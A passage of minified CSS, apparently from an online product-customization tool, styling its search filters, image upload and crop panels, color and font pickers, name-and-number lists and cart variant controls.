.thumbView.listing{max-height:calc(100vh - 170px)}}@media (max-width:1023px){.advanced-search .thumbView.listing{max-height:228px}}.advanced-search .thumbView.bg-color-pattern .bg-wrap-colors .thumbView-wrap{margin:0 -4px}@media (max-width:1023px){.advanced-search .item-filters-options{padding:0 16px;margin:0!important;max-height:calc(50vh - 38px);overflow:hidden;overflow-y:auto}}@media (min-width:1024px){.advanced-search .item-filters-options .listView{min-height:0;max-height:none}}@media (max-width:1023px){.advanced-search .item-filters-options .listView{min-height:calc(50vh - 45px);max-height:calc(50vh - 45px);padding:0}}@media (max-width:1023px){.advanced-search .item-filters-options .listView-elements{padding:0!important}.advanced-search .item-filters-options .listView-elements:last-child .text-options{border:0}}.advanced-search .item-filters-options .btn-group .btn{line-height:1}.advanced-search .item-filters-options .btn-group .btn .nxi{position:relative;top:2px;font-size:18px}.advanced-search .item-filters-options .btn-group .btn .btn-txt{position:absolute;width:100%;left:0;top:calc(100% + 4px);font-size:11px;font-weight:500;text-align:left;color:#666}.advanced-search .item-filters-options.scrollbar{min-height:364px;max-height:364px}@media (max-width:1023px){.advanced-search .item-filters-options.scrollbar{min-height:calc(50vh - 70px);max-height:calc(50vh - 70px);padding:12px;margin:0!important}}@media (max-width:1023px){.advanced-search .settings .item-filters-options{padding:20px;margin:0!important;min-height:calc(100vh - 435px);max-height:calc(100vh - 435px);overflow:hidden;overflow-y:auto}.advanced-search .settings .item-filters-options .form-group:last-of-type{margin:0}}@media (min-width:1024px){.advanced-search .textColorWrap .listView{min-height:0;max-height:none}}@media (max-width:1023px){.advanced-search .textColorWrap .listView-elements{padding:0!important}}@media (max-width:1023px){.advanced-search .textColorWrap .listView-elements .text-options{border:0;padding:0 16px}}@media (min-width:1024px){.advanced-search .textOutlineWrap .listView{min-height:0;max-height:none}}@media (max-width:1023px){.advanced-search .textOutlineWrap .listView-elements{padding:0!important}}@media (max-width:1023px){.advanced-search .textOutlineWrap .listView-elements .text-options{padding:18px 16px}}@media (max-width:1023px){.advanced-search .textSection{min-height:calc(100vh - 435px);max-height:calc(100vh - 435px);overflow:hidden;overflow-y:auto}}@media (min-width:1024px){.advanced-search .textSection .listView{min-height:430px;max-height:430px;margin-top:20px}}@media (max-width:1023px){.advanced-search .textSection .listView{min-height:0;max-height:none}}@media (max-width:1023px){.advanced-search .textSection .listView-wrap .listView-elements{border:0;width:100%!important}}.advanced-search .fontWrap .thumbView{min-height:auto;max-height:510px}@media (max-width:1023px){.advanced-search .fontWrap .thumbView{max-height:calc(100vh - 530px)}}@media (max-width:1023px){.advanced-search .fontWrap .thumbView .listView-wrap{margin:0 12px;border-top:1px solid #e4e4e4}}@media (min-width:1024px){.advanced-search .fontWrap .thumbView .listView-elements:not(:first-child){border-top:1px solid #d8dde6}}@media (max-width:1023px){.advanced-search .fontWrap .thumbView .listView-elements{width:33.3%!important;border-bottom:1px solid #e4e4e4}.advanced-search .fontWrap .thumbView .listView-elements:nth-child(3n),.advanced-search .fontWrap .thumbView .listView-elements:nth-child(3n-1){border-right:1px solid #e4e4e4}.advanced-search .fontWrap .thumbView .listView-elements:nth-child(3n-2){border-left:1px solid #e4e4e4;border-right:1px solid #e4e4e4}}.advanced-search .fontWrap .thumbView .buttonGroup{margin-top:12px}@media (max-width:1023px){.advanced-search .fontWrap .thumbView.add-search{max-height:calc(100vh - 560px)}}.advanced-search .fontWrap .buttonGroup{display:flex}.advanced-search .fontWrap .font-section .nx-drop-btn{font-size:12px;padding:7px 10px}.advanced-search .fontWrap .font-section .accept-text .small-txt{font-weight:400;font-size:13px}@media (max-width:1023px){.advanced-search .bg-wrap{margin:0!important}}.advanced-search .bg-wrap .boxtitle{font-size:16px;line-height:20px;margin-top:20px;text-transform:capitalize}@media (max-width:1023px){.advanced-search .bg-wrap-colors .thumbView-wrap{padding:6px 7px}}@media (min-width:1024px){.advanced-search .bg-wrap-colors .thumbView-elements{margin:4px;min-width:30px;max-width:30px;min-height:30px;max-height:30px;flex:initial}}@media (max-width:1023px){.advanced-search .bg-wrap-colors .thumbView-elements{min-width:30px;max-width:30px;min-height:30px;max-height:30px;flex:initial}}.advanced-search .bg-wrap-colors .thumbView-elements .color-btn{border-radius:0;background:transparent;box-shadow:none;background-position:50%;background-repeat:no-repeat;background-size:20px}@media (max-width:1023px){.advanced-search .bg-wrap-colors .thumbView-elements .color-btn{width:100%;height:100%}}.advanced-search .bg-wrap-colors .thumbView-elements .color-btn .imageWrap-box{width:inherit;height:inherit}.advanced-search .bg-wrap-patterns .imageWrap-box{overflow:hidden}.advanced-search .bg-wrap-patterns .imageWrap-box img{max-width:100%;-webkit-transform:scale(2);transform:scale(2)}.advanced-search .bg-wrap-patterns .thumbView-elements.active{border-color:#b09966}.advanced-search .bg-wrap-patterns .thumbView-elements.active img{-webkit-filter:blur(.5px);filter:blur(.5px)}@media (min-width:1024px){.advanced-search .upload-section{overflow:inherit}}@media (max-width:1023px){.advanced-search .upload-section{min-height:calc(50vh - 50px);max-height:calc(50vh - 50px)}}.advanced-search .upload-section .btn i{position:relative;top:3px}.advanced-search .upload-section .sectitle{font-size:13px}.advanced-search .upload-section-preview{margin-bottom:10px}@media (max-width:1023px){.advanced-search .upload-section-preview{margin:0;padding:12px 12px 0}}.advanced-search .upload-section-preview .custom-file-img{min-width:100%;max-width:100%;min-height:120px;max-height:120px;overflow:hidden}.advanced-search .upload-section-preview .custom-file-img .custom-file-input{margin:0;padding-top:120px}.advanced-search .upload-section-preview .uploadImg{min-width:100%;min-height:100px;max-width:100%;max-height:120px;border-radius:6px 6px 0 0;overflow:hidden;margin:0;border:1px solid #d0d0d0;background:url(../../static/media/transparent.700e1bc9.png) 0 0;background-size:100%;padding:10px 0;text-align:center}@media (max-width:1023px){.advanced-search .upload-section-preview .uploadImg{display:none}}.advanced-search .upload-section-preview .uploadImg img{max-height:100px}.advanced-search .upload-section-preview .btn-group .btn{border-radius:6px;font-size:12px;font-weight:500;line-height:22px;padding-top:1px;background:#fff!important}@media (max-width:1023px){.advanced-search .upload-section-preview .btn-group .btn{padding:10px 6px 10px 28px;font-size:16px;width:50%}}.advanced-search .upload-section-preview .btn-group .btn .nf{font-size:16px;line-height:16px;position:relative;top:3px}@media (max-width:1023px){.advanced-search .upload-section-preview .btn-group .btn .nf{position:absolute;margin-left:-25px;top:10px;font-size:22px;margin-right:6px}}@media (min-width:1024px){.advanced-search .upload-section-preview .btn-group>.btn:not(:first-child){border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}}@media (max-width:1023px){.advanced-search .upload-section-preview .btn-group>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}}@media (min-width:1024px){.advanced-search .upload-section-preview .btn-group>.btn:first-child{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-right-radius:0}}@media (max-width:1023px){.advanced-search .upload-section-preview .btn-group>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}}@media (min-width:1024px){.advanced-search .upload-section-preview .btn-group>.btn:last-child{border-radius:6px;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:0}}@media (max-width:1023px){.advanced-search .upload-section-preview .btn-group>.btn:last-child{border-bottom-left-radius:0;border-top-left-radius:0}}.advanced-search .upload-section-preview .btn-group:only-child{border-radius:6px;border-bottom-left-radius:0;border-bottom-right-radius:0}@media (max-width:1023px){.advanced-search .upload-section-preview .btn-group .btn-group{width:100%;margin:0}}@media (max-width:1023px){.advanced-search .upload-section-preview .btn-group .btn-group .btn{width:50%}}@media (max-width:1023px){.advanced-search .upload-section-preview .btn-group .btn-group .btn:first-child{border-radius:6px;border-top-right-radius:0;border-bottom-right-radius:0}}@media (max-width:1023px){.advanced-search .upload-section-preview .btn-group .btn-group .btn:last-child{border-radius:6px;border-top-left-radius:0;border-bottom-left-radius:0}}@media (max-width:1023px){.advanced-search .upload-section-preview .uploadImg+.btn-group{display:none}}.advanced-search .upload-section-preview .uploadImg+.btn-group .btn{border-top:0}.advanced-search .upload-section-preview .uploadImg+.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-radius:6px}@media (min-width:1024px){.advanced-search .upload-section-preview .uploadImg+.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}}@media (max-width:1023px){.advanced-search .upload-section-preview .uploadImg+.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}}.advanced-search .upload-section-preview .uploadImg+.btn-group>.btn:not(:first-child){border-radius:6px}@media (min-width:1024px){.advanced-search .upload-section-preview .uploadImg+.btn-group>.btn:not(:first-child){border-radius:6px;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0}}@media (max-width:1023px){.advanced-search .upload-section-preview .uploadImg+.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0}}.advanced-search .upload-section-preview .uploadImg+.btn-group>.btn:only-child{border-radius:6px}@media (min-width:1024px){.advanced-search .upload-section-preview .uploadImg+.btn-group>.btn:only-child{border-radius:6px;border-top-left-radius:0;border-top-right-radius:0}}@media (max-width:1023px){.advanced-search .upload-section-preview .uploadImg+.btn-group>.btn:only-child{border-top-left-radius:0;border-bottom-left-radius:0}}.advanced-search .upload-section-preview .btn-group+.uploadImg{border-radius:0;border-top:0}.advanced-search .upload-section .vector-color .thumbView-elements{flex:initial;border:0;border-radius:0;min-width:0;overflow:visible;overflow:initial;margin:4px}.advanced-search .upload-section .vector-color .thumbView-elements:focus,.advanced-search .upload-section .vector-color .thumbView-elements:hover{box-shadow:none}.advanced-search .upload-section .vector-color .thumbView-elements:focus .imageWrap,.advanced-search .upload-section .vector-color .thumbView-elements:hover .imageWrap{box-shadow:0 4px 8px -2px rgba(0,0,0,.15)}.advanced-search .upload-section .vector-color .thumbView-elements.active:before{top:-5px;left:-5px;background:#b09966;width:12px;height:12px}.advanced-search .upload-section .vector-color .thumbView-elements.active:after{display:none}.advanced-search .upload-section .vector-color .thumbView-elements.active small{color:#b09966}.advanced-search .upload-section .vector-color .imageWrap{transition:all .2s linear}.advanced-search .upload-section .vector-color .imageWrap .imageWrap-box{min-height:58px;min-width:58px;max-height:58px;max-width:58px;border-radius:3px;overflow:hidden;border:1px solid rgba(0,0,0,.1);background-color:#eee}.advanced-search .upload-section .vector-color .imageWrap .imageWrap-box img{min-height:100%;max-height:54px;max-width:100%;min-width:100%}.advanced-search .upload-section .vector-color .optionBox .thumbView-elements{min-height:0;max-height:none}.advanced-search .upload-section .vector-color .optionBox .imageWrap-box{overflow:hidden;min-height:54px}.advanced-search .upload-section .vector-color .optionBox .imageWrap-box img{max-width:100%}.advanced-search .upload-section .vector-color small{display:block;text-align:center;font-size:11px;line-height:13px;margin-top:3px;text-transform:capitalize;font-weight:500;color:#797979}.advanced-search .upload-section-list{padding:8px 0}.advanced-search .upload-section-list:not(:first-child){border-top:1px solid #d3d3d3}.advanced-search .upload-section-list .thumbView-elements{background:transparent}@media (max-width:1023px){.advanced-search .upload-section-list.vector-color{padding:0!important}}@media (max-width:1023px){.advanced-search .upload-section-list.vector-color .thumbView-wrap{min-width:0!important;max-width:none!important}}@media (max-width:1023px){.advanced-search .upload-section-list.vector-color .thumbView-wrap .thumbView-elements{margin:9.5px 6px;border:0;min-height:100px;max-height:100px}.advanced-search .upload-section-list.vector-color .thumbView-wrap .thumbView-elements .imageWrap{transition:all .2s linear}.advanced-search .upload-section-list.vector-color .thumbView-wrap .thumbView-elements .imageWrap .imageWrap-box{min-height:80px;min-width:100%;max-height:80px;max-width:100%;line-height:80px;border-radius:3px;overflow:hidden;border:1px solid rgba(0,0,0,.1)}.advanced-search .upload-section-list.vector-color .thumbView-wrap .thumbView-elements .imageWrap .imageWrap-box img{min-height:100%;max-height:54px;max-width:100%;min-width:100%}}.advanced-search .upload-section .item-bkcolor small{display:block;text-align:center;font-size:11px;line-height:13px;margin-top:3px;text-transform:capitalize;font-weight:500;color:#797979}.advanced-search .upload-section .item-bkcolor .imageWrap-box{overflow:hidden}.advanced-search .upload-section .item-bkcolor .imageWrap-box img{max-width:100%}.advanced-search .upload-section .item-bkcolor .thumbView-elements{border:0}.advanced-search .upload-section .item-bkcolor .thumbView-elements.active:after,.advanced-search .upload-section .item-bkcolor .thumbView-elements.active:before{display:none}.advanced-search .upload-section .item-bkcolor.grayBox .imageWrap-box{overflow:hidden;text-align:center}.advanced-search .upload-section .item-bkcolor.grayBox .imageWrap-box img{max-width:100%;max-width:40px;margin:5px auto}.advanced-search .upload-section .item-filters{padding:5px 0;position:relative}.advanced-search .upload-section .item-filters .nav-item{flex:1 1}.advanced-search .upload-section .item-filters .thumbView-elements{flex:initial;border:0;border-radius:0;min-width:0;overflow:visible;overflow:initial;position:relative}.advanced-search .upload-section .item-filters .thumbView-elements:focus,.advanced-search .upload-section .item-filters .thumbView-elements:hover{box-shadow:none}.advanced-search .upload-section .item-filters .thumbView-elements:focus .imageWrap,.advanced-search .upload-section .item-filters .thumbView-elements:hover .imageWrap{box-shadow:0 4px 8px -2px rgba(0,0,0,.15)}.advanced-search .upload-section .item-filters .thumbView-elements.active:before{top:-5px;left:-5px;background:#b09966;width:12px;height:12px}.advanced-search .upload-section .item-filters .thumbView-elements.active:after{display:none}.advanced-search .upload-section .item-filters .thumbView-elements.active small{color:#b09966}.advanced-search .upload-section .item-filters .imageWrap-box{min-height:54px;min-width:54px;max-height:54px;max-width:54px;border-radius:3px;overflow:hidden}.advanced-search .upload-section .item-filters .imageWrap-box img{max-width:100%}.advanced-search .upload-section .item-filters .thumbView-elements,.advanced-search .upload-section .item-filters .thumbView-wrap{margin:0}.advanced-search .upload-section .item-filters.imgMask .btn{display:flex;align-items:center;min-height:40px}.advanced-search .upload-section .item-filters.imgMask .btn:focus,.advanced-search .upload-section .item-filters.imgMask .btn:hover{text-decoration:none!important}.advanced-search .upload-section .item-filters.imgMask .thumbView-elements{min-width:40px;max-width:40px;min-height:40px;max-height:40px;border:1px solid rgba(0,0,0,.1);border-radius:4px;background:#fff}.advanced-search .upload-section .item-filters.imgMask .imageWrap-box{min-width:40px;max-width:40px;min-height:40px;max-height:40px;overflow:hidden;background:transparent;border-color:transparent}.advanced-search .upload-section .item-filters.imgMask .imageWrap-box img{max-width:100%}.advanced-search .upload-section .item-filters.imgMask .removeBtn{position:absolute;background:#e83f3f;color:#fff;font-size:6px;line-height:5px;padding:4px;border-radius:4px;top:-6px;right:-6px}.advanced-search .upload-section .item-filters.imgMask .removeBtn .nf{top:0;left:-.5px}.advanced-search .upload-section .color-block{margin:4px -2px 0}.advanced-search .upload-section .color-block .color-box{width:20px;height:20px;margin:2px;position:relative}.advanced-search .upload-section .color-block .color-box.active:after{content:"";width:5px;height:5px;background:#b09966;position:absolute;top:-2px;border-radius:16px;left:-2px}.advanced-search .upload-section .item-color .btn-link{color:#b09966;font-size:12px;line-height:12px;font-weight:500;padding:0;margin-top:0;text-decoration:underline}.advanced-search .upload-section .scroll-bar-wrap .thumbView{max-height:140px}.advanced-search .upload-section .thumbView-elements{min-width:21%;max-width:21%}@media (max-width:1023px){.advanced-search .upload-section-tab .nav-tabs{display:flex;flex-wrap:nowrap;min-width:100vw;max-width:100vw;overflow:hidden;overflow-x:auto}}@media (max-width:1023px){.advanced-search .upload-section-tab .nav-tabs .nav-item{flex:1 1}}@media (max-width:1023px){.advanced-search .upload-section-tab .nav-tabs .nav-link{display:block;border:0;white-space:nowrap;color:#6c757d;font-size:16px;font-weight:400}}@media (max-width:1023px){.advanced-search .upload-section-tab .nav-tabs .nav-link.active{color:#212529;border-bottom:4px solid #b09966}}@media (max-width:1023px){.advanced-search .upload-section-tab .tab-content .thumbView-wrap{padding:0;margin:0 -4px;flex-wrap:nowrap;min-width:calc(100vw - 8px);max-width:calc(100vw - 8px);overflow:hidden;overflow-x:auto}}.advanced-search .thumbView-elements.transparent .color-btn,.advanced-search .thumbView-elements.transparent .imageWrap-box{background:#fff url(../../static/media/transparent.a5ba2cfc.jpg) no-repeat;background-size:cover;position:relative}.advanced-search .thumbView-elements.transparent .color-btn:before,.advanced-search .thumbView-elements.transparent .imageWrap-box:before{content:"";width:100%;height:100%;background-color:rgba(0,0,0,.05);position:absolute;top:0;left:0}.advanced-search .thumbView-elements.transparent .color-btn:after,.advanced-search .thumbView-elements.transparent .imageWrap-box:after{content:"";width:150%;height:3px;background-color:#ff6161;position:absolute;top:24px;right:-13px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.advanced-search .scrollbar.optionBox{min-height:0;max-height:516px}@media (max-width:1023px){.advanced-search .scrollbar.optionBox{min-height:0;max-height:calc(50vh - 102px);margin-bottom:12px}}@media (min-width:1024px){.advanced-search .scrollbar.optionBox.item-filters-options-active{min-height:0;max-height:246px;margin-bottom:12px}}@media (max-width:1023px){.advanced-search .scrollbar.optionBox+.d-flex{margin:0!important;padding:12px}}.advanced-search .scrollbar.optionBox .imageWrap-box{overflow:hidden}.advanced-search .scrollbar.optionBox .imageWrap-box img{max-width:100%}@media (max-width:1023px){.advanced-search .scrollbar.optionBox .imageWrap-box{overflow:hidden}.advanced-search .scrollbar.optionBox .imageWrap-box img{max-width:100%}}.advanced-search .scrollbar.optionBox.maskedImg{min-height:176px;max-height:176px}.advanced-search .cropSec{min-height:200px;max-height:200px;background:url(/static/media/transparent.700e1bc9.png) no-repeat 50% rgba(0,0,0,.6);background-size:cover;display:flex;justify-content:center;align-items:center}@media (max-width:1023px){.advanced-search .cropSec{min-height:170px;max-height:170px;margin:12px}}.advanced-search .cropSec.rmAnyColor{min-height:250px;max-height:250px;background:url(../../static/media/transparent.700e1bc9.png) 0 0;background-size:100%;padding:10px 0;text-align:center}.advanced-search .cropSec .ReactCrop{max-height:200px;max-width:inherit}@media (max-width:1023px){.advanced-search .cropSec .ReactCrop{min-height:170px;max-height:170px}}.advanced-search .cropSec .ReactCrop .ReactCrop__image{max-height:200px}@media (max-width:1023px){.advanced-search .cropSec .ReactCrop .ReactCrop__image{min-height:170px;max-height:170px}}@media (max-width:1023px){.advanced-search .cropSec+.d-flex{margin:0!important;padding:0 12px 12px}}.advanced-search .tooltip-canvas{width:250px;height:250px;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:1023px){.advanced-search .colorSwatches{padding:12px 12px 0}}.advanced-search .colorSwatches .nav-pills{overflow:hidden;overflow-x:auto;flex-wrap:nowrap}.advanced-search .colorSwatches .nav-pills .nav-item{min-width:28%}@media (max-width:1023px){.advanced-search .colorSwatches .nav-pills .nav-item .nav-link{padding:8px 6px 12px}}@media (max-width:1023px){.advanced-search .colorSwatches .color-block{min-height:calc(50vh - 62px);max-height:calc(50vh - 62px)}}@media (max-width:1023px){.advanced-search .colorSwatches .color-block.sm-height{min-height:calc(50vh - 128px);max-height:calc(50vh - 128px)}}@media (max-width:1023px){.advanced-search .colorSwatches .color-box{width:44px;height:44px}}@media (max-width:1023px){.advanced-search .dt-controls.dt-pop{margin:0}}@media (max-width:1023px){.advanced-search .dt-controls.dt-pop .listView.toolNav{min-height:auto;max-height:none;border:0;box-shadow:none}}@media (max-width:1023px){.advanced-search .color{padding:10px;max-height:calc(100vh - 385px)}}.advanced-search .color .thumbView-wrap{margin:0 -2px;max-height:110px}.advanced-search .color .thumbView-wrap .thumbView-elements{min-width:39px;max-width:39px;min-height:39px;max-height:39px;margin:2px;padding:2px;background-size:cover}.advanced-search .color .thumbView-wrap .thumbView-elements.active{border:1px solid #b09966;position:relative}.advanced-search .color .thumbView-wrap .thumbView-elements.active:before{content:"";width:20px;height:20px;border-radius:50px;position:absolute;top:calc(50% - 10px);left:calc(50% - 10px);background:#b09966;z-index:9}.advanced-search .color .thumbView-wrap .thumbView-elements.active:after{content:"";display:block;width:6px;height:10px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:calc(50% - 6px);left:calc(50% - 3px);z-index:9}.advanced-search .color .thumbView-wrap .thumbView-elements.add-color-picker .imageWrap .imageWrap-box img{width:22px;height:22px}.advanced-search .color h6{font-size:14px}.advanced-search .color h6.sub{font-size:14px;font-weight:400}@media (max-width:1023px){.font-setting{width:100%;margin:10px 0 20px}.font-setting .btn{flex:1 1;font-size:20px;padding:10px 12px 7px;color:#adb5bd}.font-setting .btn.active{background:transparent!important;color:#212529!important;border-color:#c7c7c7!important}}.font-wrap{display:flex;flex-flow:column nowrap;padding:10px 0;cursor:pointer;transition:all .2s linear}.font-wrap.active,.font-wrap:focus,.font-wrap:hover{color:#b09966}.font-wrap-style{font-size:24px;line-height:28px}.font-wrap-style,.font-wrap-title{overflow:hidden;white-space:nowrap;max-width:90%;text-overflow:ellipsis}.font-wrap-title{margin-top:8px;font-size:12px;line-height:12px;color:rgba(0,0,0,.5)}.font-wrap .buttonGroup{display:flex}.nameNumber{margin-bottom:18px}@media (min-width:1024px){.nameNumber{min-height:0!important;max-height:494px!important;overflow:hidden;overflow-y:auto;scrollbar-color:#fff #a9a9b1;scrollbar-width:thin}}@media (min-width:1024px) and (pointer:fine){.nameNumber::-webkit-scrollbar{background-color:transparent;width:6px;border-radius:16px}.nameNumber::-webkit-scrollbar-button{color:#fff;display:none}.nameNumber:not(:hover)::-webkit-scrollbar-thumb{background:transparent}.nameNumber::-webkit-scrollbar-thumb{background:#989898;border-radius:16px}.nameNumber:not(:hover)::-webkit-scrollbar-track{background:transparent;border-color:transparent}.nameNumber::-webkit-scrollbar-track{background-color:rgba(0,0,0,.07);border-radius:20px;border:1px solid rgba(0,0,0,.05)}}@media (max-width:1023px){.nameNumber{min-height:0!important;max-height:calc(100vh - 505px)!important;overflow:hidden;overflow-y:auto}}@media (min-width:1024px){.name-number{min-height:calc(100vh - 180px)}}@media (max-width:1023px){.name-number{background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);z-index:1}}.btn.disabled{pointer-events:none;cursor:not-allowed}.mTitleBox{border-bottom:1px solid #e3e3e3;padding:12px;margin-bottom:12px}.mTitleBox .sectitle{font-size:16px}.btn-next{position:relative;text-align:left;padding-right:36px}.btn-next:after{content:"\4b";font-family:"nwfont";position:absolute;right:14px}.listView-wrap.effectBox{flex-flow:row wrap;margin:-5px 0}.listView-wrap.effectBox .listView-elements{margin-left:-2px;margin-bottom:-2px;width:34%;min-height:60px;max-height:60px;padding:5px}.listView-wrap.effectBox .listView-elements:not(:first-child){border:0}.listView-wrap.effectBox .font-wrap{border-radius:4px;border:1px solid #d3d9e4;background-color:#fff;width:100%;height:100%;padding:0;overflow:hidden}.listView-wrap.effectBox .font-wrap-style{width:100%;height:100%;display:flex}.listView-wrap.effectBox .font-wrap-style img{width:100%;transition:all .2s linear}.listView-wrap.effectBox.active .font-wrap-style img,.listView-wrap.effectBox .font-wrap-style img:focus,.listView-wrap.effectBox .font-wrap-style img:hover{opacity:1}@media (max-width:1023px){.listView-wrap.nameNumber-list{padding:16px 16px 0}}.listView-wrap.nameNumber-list .listView-elements{background-color:#fff;border-radius:4px;border:0;overflow:hidden;cursor:pointer;transition:all .2s ease-in-out}@media (min-width:1024px){.listView-wrap.nameNumber-list .listView-elements{box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}}@media (max-width:1023px){.listView-wrap.nameNumber-list .listView-elements{padding:0!important;border:0;border-radius:0}.listView-wrap.nameNumber-list .listView-elements:not(:last-child){margin-bottom:10px!important}}.listView-wrap.nameNumber-list .listView-elements:not(:first-child){margin-top:8px}.listView-wrap.nameNumber-list .listView-elements .text-options{padding:0}@media (max-width:1023px){.listView-wrap.nameNumber-list .listView-elements .text-options{padding:8px;border:1px solid rgba(0,0,0,.15);border-radius:5px}}.listView-wrap.nameNumber-list .listView-elements .text-options-left{padding:10px 10px 11px 14px;flex:auto;font-size:14px;line-height:15px;color:#343a40}.listView-wrap.nameNumber-list .listView-elements .text-options-left .nav-link-label .label-title{font-size:14px;font-weight:600;transition:all .2s ease-in-out}.listView-wrap.nameNumber-list .listView-elements .text-options-right{flex:1 1;padding:0 10px 0 0}.listView-wrap.nameNumber-list .listView-elements .text-options-right .nav-link-icon{width:35px;height:35px;padding:10px 11px;background-color:#dcdcdc;color:#333;font-size:13px;border-radius:50px;transition:all .2s ease-in-out}.listView-wrap.nameNumber-list .listView-elements:hover{box-shadow:0 4px 8px -2px rgba(0,0,0,.15)}.listView-wrap.nameNumber-list .listView-elements:hover .label-title{color:#b09966}.listView-wrap.nameNumber-list .listView-elements:hover .nav-link-icon{background-color:#c0ecc0;color:#b09966}.custom-file,.custom-file-input{cursor:pointer}.custom-file-label{max-height:35px;text-align:center;line-height:18px;cursor:pointer}.custom-file-label:after{display:none}.custom-file-link{display:block}.custom-file-link .custom-file-label{font-size:13px;font-weight:500;margin:0;color:#fff;background-color:#4376d8;border-color:#4376d8;cursor:pointer}.custom-file-link .custom-file-label .nxi{position:relative;top:2px}.custom-file-link .custom-file-label:after{display:none}.custom-file-link.no-bg{height:auto}.custom-file-link.no-bg .custom-file-input{height:-webkit-max-content;height:-moz-max-content;height:max-content}.custom-file-link.no-bg .custom-file-label{height:inherit;background:transparent;border:0;color:#4376d8;padding:0;text-align:center;line-height:normal}.custom-file-link.no-bg .custom-file-label .nxi{font-size:26px;position:relative;top:0}.custom-file-link.no-bg .custom-file-label .txt{position:relative;top:-10px}.custom-file-img{display:block;height:auto;min-width:80px;max-width:80px;min-height:80px;max-height:80px}.custom-file-img .custom-file-input{height:100%;margin-left:-80px}.custom-file-img .custom-file-label{height:auto;max-height:none;font-size:13px;font-weight:500;padding:0;margin:0;color:#fff;background-color:transparent;border:0;cursor:pointer}.custom-file-img .custom-file-label .uploadImg{position:relative}.custom-file-img .custom-file-label .uploadImg:focus img,.custom-file-img .custom-file-label .uploadImg:hover img{-webkit-filter:blur(2px);filter:blur(2px);transition:all .1s linear}.custom-file-img .custom-file-label .uploadImg:focus:before,.custom-file-img .custom-file-label .uploadImg:hover:before{content:"";width:100%;height:100%;background-color:rgba(0,0,0,.3);position:absolute;top:0;left:0;z-index:1}.custom-file-img .custom-file-label .uploadImg:focus:after,.custom-file-img .custom-file-label .uploadImg:hover:after{content:"\63";font-family:"nxicons";position:absolute;top:30px;left:23px;font-size:34px;z-index:2}.orBox{display:flex;flex-flow:row nowrap;justify-content:center;position:relative;margin:20px 0}@media (max-width:1023px){.orBox{padding:0 12px;margin:0 0 4px}}.orBox:before{content:"";width:100%;height:1px;background:rgba(0,0,0,.1);position:absolute;top:5px;z-index:0}.orBox span{font-size:10px;text-transform:uppercase;font-weight:500;line-height:10px;padding:0 10px;position:relative;z-index:1}@media (min-width:1024px){.orBox span{background:#ebedf1}}@media (max-width:1023px){.orBox span{background:#fff}}.bg-wrap .custom-pills{flex-wrap:nowrap;justify-content:space-between;width:calc(100% - .4em)}.bg-wrap .custom-pills .nav-item .nav-link{padding:6px 10px 8px!important}.nx-drop-box{background-color:#fff;border:1px dashed #adb5bd;border-radius:6px;text-align:center;padding:20px 30px;margin-bottom:12px}.nx-drop-box .nx-drop-icon{font-size:40px;line-height:40px;margin-bottom:10px;color:#b09966;cursor:pointer}@media (max-width:1023px){.nx-drop-box .nx-drop-icon{display:block;margin:0}}.nx-drop-box .nx-drop-text{display:block;font-size:12px;color:#505050}@media (max-width:1023px){.nx-drop-box .nx-drop-text{display:none}}.nx-drop-box .nx-drop-btn{text-decoration:none;background:#b09966;color:#fff!important;padding:7px 10px;text-align:center;border-radius:3px;font-size:12px;display:inline-table;line-height:12px}@media (max-width:1023px){.nx-drop-box .nx-drop-btn{font-size:16px;padding:10px 14px}}.nx-drop-box .orBox{margin:8px 0 12px}@media (max-width:1023px){.nx-drop-box .orBox{display:none}}.nx-drop-box .orBox span{background-color:#fff}.small-txt{font-size:12px}.txt-13{font-size:13px}.upload-section .custom-control{font-size:13px;font-weight:500;line-height:21px}.upload-info{display:flex;flex-flow:row nowrap;flex-wrap:wrap;margin:0 -3px}.upload-info span{background:#fff;border:1px solid rgba(0,0,0,.1);border-width:1px 0 0 1px;border-radius:3px;text-align:center;text-transform:uppercase;font-size:11px;line-height:11px;font-weight:500;color:#6c757d;padding:3px 6px;margin:3px 2px;box-shadow:1px 1px 2px 0 rgba(0,0,0,.1),-1px -1px 2px 0 hsla(0,0%,100%,.42)}.upload-social{list-style:none;padding:0;margin:14px 0 0;cursor:pointer}.upload-social li{margin:8px 0;border-radius:4px;padding:5px 6px;background:#fff}@media (min-width:1024px){.upload-social li{box-shadow:1px 1px 2px 0 rgba(0,0,0,.08),-1px -1px 2px 0 hsla(0,0%,100%,.42)}}@media (max-width:1023px){.upload-social li{padding:8px;margin:0;border:1px solid #ebedf1;border-radius:0}}@media (max-width:1023px){.upload-social li:not(:first-child){border-top:0 solid #ebedf1}}@media (max-width:1023px){.upload-social li:first-child{border-radius:4px 4px 0 0}}@media (max-width:1023px){.upload-social li:last-child{border-radius:0 0 4px 4px}}.upload-social li a{display:block;color:#343a40;font-size:13px;font-weight:500}@media (max-width:1023px){.upload-social li a{font-size:14px}}.upload-social li a:hover{text-decoration:none}.upload-social li .icon{display:inline-block;margin-right:6px;max-width:18px;position:relative;top:-1px}@media (max-width:1023px){.upload-social li .icon{max-width:28px}}.upload-social li .icon img{max-width:100%}.cart-variant{display:flex;flex-flow:row nowrap;flex-wrap:nowrap;align-items:flex-end;padding-right:.1em!important}.cart-variant-color{min-width:100px;max-width:120px;display:flex;flex-flow:row nowrap;align-items:center}.cart-variant-size{flex:auto;display:flex;flex-flow:row nowrap}.cart-variant-action{padding:0 4px}.cart-variant .color-btn{width:40px;height:40px;border-radius:4;background:#000;box-shadow:0 